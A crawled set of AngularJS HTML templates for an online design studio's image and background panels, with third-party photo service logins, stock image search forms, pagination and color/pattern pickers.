        <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
    </div>
    <div class="col-12">
        <div class="row">
            <div class="col-12">
                <div class="element-listing third-party-listing">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true">
                        <div ng-repeat="album in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                            <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center"><img ng-src="{{ album.thumbnailUrl }}" ng-click="selectImageType(selectedImageType, album, 'album')" spinner-load />
                                <div class="album-count">
                                    <span ng-if="album.count">{{ album.count }}</span>
                                </div>
                            </div>
                            <div class="img-caption">
                                <span>{{ album.title }}</span>
                            </div>
                        </div>
                        <div class="no-item-found text-primary" ng-if="!images.length">
                            <h4>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_NO_ALBUM_FOUND }}</h4>
                        </div>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
            <div class="col-12" ng-switch on="selectedImageType">

            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pagination.prev !== undefined && pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pagination.next !== undefined && pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="GDrive" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelHTML.html?1005
body_size: 1852
content:
<div ng-init="initImagePanelHTML()">
    <div class="pt-3" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'QRCode', 'GDrive', 'Dropbox', 'storeImage', 'artLayout', 'mobileUpload'].indexOf(selectedImageType) !== -1 && extraData.loginLink !== undefined" ng-switch on="selectedImageType">
        <div class="v-align" ng-switch-when="storeImage">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ALBUM_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="QRCode">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.QRCode.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_QRCODE_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Facebook">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Facebook.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FACEBOOK_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="GDrive">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.GDrive.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_GDRIVE_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Dropbox">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Dropbox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_DROPBOX_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Picasa">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Picasa.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PICASA_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Flickr">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Flickr.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FLICKER_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Instagramv2">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Instagramv2.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_INSTAGRAM_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="artLayout">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="mobileUpload">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Fotolia' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Fotolia.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ADOBESTOCK_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Equinox' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Equinox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_EQUINOX_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Pixabay' && extraData.beforeSearch === true">
        <div class="third-party-login text-center">
            <img ng-src="{{ appConfiguration.imageTypes.Pixabay.appImage }}" spinner-load/>
            <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PIXABAY_SEARCH_MESSAGE"></h3>
            <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                <div class="input-group mt-4">
                    <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                    <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md" aria-hidden="true"></i></a></span>
                </div>
            </form>
        </div>
    </div>
    <div class="pt-3" ng-if="appConfiguration.config.userAlbums.enable === true && selectedImageType === 'storeImage' && extraData.loginLink === undefined" ng-hide="imagePanelTabDetails.tab === 'upload' && images.length > 0 && imagePanelTabDetails.autoFillSelected === true">
        <div class="v-align">
            <div class="third-party-login third-party-login-form text-center">
              <form class="fonm-inline">
                <div class="row">
                    <div class="col-12">
                        <div class="form-group">
                          <div class="input-group justify-content-center">
                              <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline">
                                  <input class="custom-control-input" id="userAlbumDetail" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="true" checked="userAlbumDetail.isNewAlbum" >
                                  <label class="custom-control-label font-md" for="userAlbumDetail">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_NEW_ALBUM}}</label>
                            </div>
                            <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline" ng-if="storeAlbumCategories.length > 0">
                                  <input class="custom-control-input" id="userAlbumDetailFalse" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="false" >
                                  <label class="custom-control-label font-md" for="userAlbumDetailFalse">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_EXISTING_ALBUM}}</label>
                            </div>
                            <div class="album-form-field">
                                <input type="text" ng-model="userAlbumDetail.name" text="appConfiguration.config.userAlbums.defaultTitle" class="form-control form-control-lg" ng-if="userAlbumDetail.isNewAlbum == 'true'">
                                <select class="form-control form-control-lg" ng-model="userAlbumDetail.selectedAlbum" ng-options="opt.name for opt in storeAlbumCategories"
                                   ng-change="changeAlbum()" ng-if="userAlbumDetail.isNewAlbum == 'false' && storeAlbumCategories.length > 0">
                                </select>
                            </div>
                        </div>
                        </div>
                    </div>
                </div>
              </form>
              <hr class="my-4 d-none" />
              <div class="form-group text-center mt-3">
                  <button class="btn btn-dark-gray btn-lg" ng-click="uploadAlbumImages()">
                      <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                      <i class="rxicon rxicon-my-computer-s ml-2"></i>
                  </button>
                  <h3>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_USER_ALBUM_IMAGES_LABEL_BUTTON_IMAGEUPLOAD_MESSAGE }}</h3>
                  
                  <button class="btn btn-info btn-sm" ng-click="selectImageType('storeImage')" ng-if="isMobileScreen === true"><i class="far fa-chevron-left"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BACK }}</button>
              </div>
            </div>
        </div>

    </div>
    <div class="pt-3">
        <div content="dataHtml"></div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelSeverErrorHTML.html?1005
body_size: 299
content:
<div ng-init="initImagePanelSeverErrorHTML()" class="row justify-content-center">
    <div class="col-12">
        <div class="v-align">
            <div class="third-party-login text-center">
                <h2>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h2>
                <p>
                    <a class="btn btn-md btn-danger mt-3" ng-click="serverErrorTryAgain()">
                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                    </a>
                </p>
            </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/background.html?1005
body_size: 2639
content:
<div class="background-panel" ng-class="{'panel-disabled':(!backgroundPanel.background.changeable && !appConfiguration.isAdmin),'maskOption': appConfiguration.data.selectedSize.addnOptionMask !== undefined}">
  	<span class="panel-disabled-content d-none"><span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_WHEN_LOCKED }}</span></span>
    <form class="form-inline d-none d-md-block" ng-show="appConfiguration.data.selectedSize.addnOptionMask !== undefined">
        <div class="form-group mb-3 mt-0 d-block">
	        <div class="row">
	            <label class="col-12 col-md-3 control-label">{{appConfiguration.data.selectedSize.addnOptionMask.label}}</label>
	            <div class="col-12 col-md-9">
	                <ui-select ng-model="appConfiguration.data.addnOptionMask" theme="selectize" skip-focusser="true" on-select="backgroundPanel.applyOptArrMask($item)" title="{{appConfiguration.data.selectedSize.addnOptionMask.label}}">
	                <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_ADDN_OPT_PREVIEW_IMAGE_SELECT_PLACEHOLDER }} {{appConfiguration.data.selectedSize.addnOptionMask.label}}">
	                {{$select.selected.label}}
	                </ui-select-match>
	                <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
	                <ui-select-choices repeat="attribute.label as attribute in appConfiguration.data.selectedSize.addnOptionMask.attributes | filter: {label: $select.search}">
	                <div ng-bind-html="attribute.label | highlight: $select.search"></div>
	                </ui-select-choices>
	                </ui-select>
	            </div>
	        </div>
        </div>
    </form>

    <div class="row mb-2 align-items-center" ng-if="appConfiguration.isAdmin">
       <label class="col-9 pr-0 mb-0">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_LOCK_PROPERTY }}</label>
       <div class="col-3">
           <button class="btn btn-square mt-0 lock-background" ng-click="backgroundPanel.toggleChangeable()" ng-class="{ active: !backgroundPanel.background.changeable }">
           <i class="rxicon rxicon-lock"></i>
           </button>
       </div>
    </div>
    <uib-tabset class="nav-fill" active="activeTabIndex.background">
      <uib-tab index="0" select="initBackgroundPanel('pattern')" ng-class="{'order-2': appConfiguration.leftPanelTools.background.imageTabFirst === true}" >
        <uib-tab-heading>
            <span class="tool-text">{{ (appConfiguration.config.control.background.pattern.hide !== true) ? appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_COLOR_PATTERN : appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR }}</span>
        </uib-tab-heading>
        <div class="form-group mt-3">
            <label class="bg-color-label pl-0">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_SET_COLOR }}</label>
            <div>
            <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="backgroundPanel.background.fillCMYK"  ng-model="backgroundPanel.background.fill" color-picker-disabled="{{ !backgroundPanel.background.changeable }}" on-color-select="backgroundPanel.setBackgorundColor(backgroundPanel.background.fill, backgroundPanel.background.fillCMYK, true)" on-color-change="backgroundPanel.setBackgorundColor(backgroundPanel.background.fill, backgroundPanel.background.fillCMYK, false)" on-color-picker-open="backgroundPanel.saveState()" on-color-picker-cancel="backgroundPanel.revertState()">
            </div>
            <button class="btn btn-clear mx-1" type="button" ng-click="backgroundPanel.saveState();backgroundPanel.setBackgorundColor(undefined, undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_FILL }}" tooltip-placement="bottom">
                    <i class="rxicon rxicon-line-shape text-danger"></i>
            </button>
            <button class="btn btn-link float-right px-0 applyToAll-btn" ng-click="backgroundPanel.applyToAll()">
              <i class="rxicon rxicon-apply-to-all fa-lg"></i>
              <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
            </button>
            <hr class="my-3" ng-if="appConfiguration.config.control.background.pattern.hide !== true"/>
            <button class="btn btn-dark-gray btn-block mb-3" type="button" ng-if="appConfiguration.config.allowImagePanelInBackground && appConfiguration.config.control.background.pattern.hide !== true" ng-click="openImagePanel({'isPattern':true})" uib-tooltip="Pattern" tooltip-placement="bottom">
              <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_UPLOAD_PATTERN_HEADING"></span>
            </button>
        </div>
        <div ops-loader="leftPanelBackgroundLoader['pattern']" ng-if="appConfiguration.config.control.background.pattern.hide !== true">
          <form class="navbar-form px-0" role="search" ng-if = "backgroundData['pattern'].categories.length">
            <div class="form-group">
              <ui-select ng-model="backgroundData['pattern'].defaultCategory" theme="selectize" skip-focusser="true" on-select="searchBackground($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
                  <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
                  <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                  <ui-select-choices repeat="category as category in backgroundData['pattern'].categories | filter: {name: $select.search}">
                    <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
                  </ui-select-choices>
              </ui-select>
            </div>
          </form>
          <div class="element-listing background-pattern" ops-loader="backgroundData['pattern'].defaultCategory.loading" >
            <div class="no-item-found text-primary" ng-if="!backgroundData['pattern'].defaultCategory.list.length">
              <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadBackground('pattern')" infinite-scroll-disabled="loadingPatternContinue" infinite-scroll-parent="true">
              <div class="col-4 text-center d-flex w-100 mb-2" ng-repeat="background in backgroundData['pattern'].defaultCategory.list">
                  <div ng-class="leftPanelShapeTool.toolClass" class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ background.title }}" popover-enable="!isTouchDevice" uib-popover-template="'PatternTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                    <img class="rounded-lg" ng-src="{{ background.thumbnailUrl }}" ng-click="backgroundPanel.setBackgorundPattern(background)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="pattern" rx-drag-object="background" />
                  </div>
              </div>
              <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="backgroundData['pattern'].defaultCategory.more === true">
                <a class="btn btn-info" ng-click="moreBackground('pattern')" ng-disabled="loadMoreBackground">
                  <span class="float-left" ng-show="loadMoreBackground !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                  <span class="float-left" ng-show="loadMoreBackground === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </uib-tab>
      <uib-tab index="1" select="initBackgroundPanel('background')">
        <uib-tab-heading>
          <span class="tool-text">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_IMAGE}}</span>
        </uib-tab-heading>
        <div class="form-group mt-3" ng-if="appConfiguration.config.allowImagePanelInBackground">
            <a class="btn btn-dark-gray btn-block mb-3" ng-click="openImagePanel({'isBackground':true})">
                <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_UPLOAD_IMAGE_HEADING"></span>
            </a>
        </div>

        <div ops-loader="leftPanelBackgroundLoader['background']">
          <form class="navbar-form px-0" role="search" ng-if = "backgroundData['background'].categories.length">
            <div class="form-group">
              <ui-select ng-model="backgroundData['background'].defaultCategory" theme="selectize" skip-focusser="true" on-select="searchBackground($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
                  <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
                  <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                  <ui-select-choices repeat="category as category in backgroundData['background'].categories | filter: {name: $select.search}">
                    <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
                  </ui-select-choices>
              </ui-select>
            </div>
          </form>
          <div class="element-listing background-image" ops-loader="backgroundData['background'].defaultCategory.loading">
              <div class="no-item-found text-primary" ng-if="!backgroundData['background'].defaultCategory.list.length">
                  <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
              </div>
              <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadBackground('background')" infinite-scroll-disabled="loadingBackgroundContinue" infinite-scroll-parent="true">
                <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="background in backgroundData['background'].defaultCategory.list">
                    <div ng-class="leftPanelShapeTool.toolClass" class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ background.title }}" popover-enable="!isTouchDevice" uib-popover-template="'backgorundImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                      <img class="rounded" ng-src="{{ background.thumbnailUrl }}" ng-click="backgroundPanel.setBackgorundImage(background, true)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="background" rx-drag-object="background"/>
                    </div>
                </div>
                <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="backgroundData['background'].defaultCategory.more === true">
                  <a class="btn btn-info" ng-click="moreBackground('background')" ng-disabled="loadMoreBackground">
                    <span class="float-left" ng-show="loadMoreBackground !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreBackground === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                  </a>
                </div>
              </div>
          </div>
        </div>
      </uib-tab>
    </uib-tabset>
</div>
<script type="text/ng-template" id="PatternTooltip.html">
  <figure>
      <img ng-src="{{ background.thumbnailUrl }}" spinner-load />
      <figcaption class="bg-light pt-2">
          <span class="img-caption font-sm text-truncate">{{ background.title }}</span>
      </figcaption>
    </figure>
</script>
<script type="text/ng-template" id="backgorundImageTooltip.html">
  <figure>
      <img ng-src="{{ background.thumbnailUrl }}" spinner-load />
      <figcaption class="bg-light pt-2">
          <span class="img-caption font-sm text-truncate">{{ background.title }}</span>
      </figcaption>
    </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/image.html?1005
body_size: 5220
content:
<div class="image-tab-{{ imagePanelTabDetails.tab }}">
        <div class="text-center artLayoutPanel-content" ng-show="imagePanelOpenCase.artLayout === true">
          <h2 class="display-4">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_1 }}</h2>
          <p class="font-lg">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_2 }}</p>
          <div class="d-flex my-3 justify-content-center">
            <button type="button" class="btn btn-dark-gray btn-block w-50" ng-click="openDesignerLayoutPanel(true)">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_TRY_IT_BUTTON }}</button>
            <button ng-if="addArtLayoutURL !== undefined" class="btn btn-primary w-50 rounded-lg btn-md mt-0 ml-2 btn-block" type="button" ng-click="createNewArtLayout()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_ARTWORK_CREATE }}</button>
          </div>
        </div>
<p ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0 && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<ul class="nav nav-tabs nav-justified mb-3" ng-hide="templateSpecificImage !== false || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')" ng-class="{'active': imagePanelTabDetails.tab === 'upload'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('gallery')" ng-class="{'active': imagePanelTabDetails.tab === 'gallery'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item" ng-if="(imageTypes | filter: {social: 'true'}).length > 0">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('social')" ng-class="{'active': imagePanelTabDetails.tab === 'social'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_SOCIAL_LABEL_HEADING }}
        </button>
    </li>
</ul>
<div class="img-uploder" ng-init="initImagePanel()" ng-hide="templateSpecificImage !== false">
